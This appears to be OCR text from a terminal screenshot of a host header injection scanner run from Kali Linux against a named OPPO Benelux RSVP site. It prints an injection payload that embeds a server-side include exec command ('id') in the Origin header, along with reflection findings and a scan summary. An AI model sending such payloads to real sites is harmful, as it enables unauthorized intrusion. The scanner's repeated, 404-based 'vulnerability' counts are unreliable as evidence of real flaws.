 root@KaliWSL: ~/youtub/hhi
root@KaliWSL: ~
[ Reflection Points ]
• header:Access-Control-Allow-Origin
[ Response Details ]
Status Code: 404
Content Length: 160173 bytes
Caching Enabled: No
🔥 HOST HEADER INJECTION VULNERABILITY DETECTED! 🔥
[ Target URL ]
https://rsvp.oppo-benelux.com
[ Vulnerable Header ]
Origin
[ Injection Payload ]
<!--#exec cmd="id" -->.spector-sec.com
[ Reflection Points ]
• header:Access-Control-Allow-Origin
[ Response Details ]
Status Code: 404
Content Length: 160173 bytes
Caching Enabled: No
Testing headers on https://rsvp.oppo-benelux.com: 100%| | 57/
[•] Results saved to hhi_results_1749248959.json
[•]
Scan Summary
├── Total Targets: 1
├── Scanned Targets: 1
├── Vulnerable Targets: 1
├── Time Elapsed: 0:10:54.691579
└── Vulnerabilities Found: 67
Top Vulnerable Targets:
1. https://rsvp.oppo-benelux.com (2 reflection points)
2. https://rsvp.oppo-benelux.com (2 reflection points)
3. https://rsvp.oppo-benelux.com (2 reflection points)
4. https://rsvp.oppo-benelux.com (2 reflection points)
5. https://rsvp.oppo-benelux.com (2 reflection points)
[?] Press Enter to continue...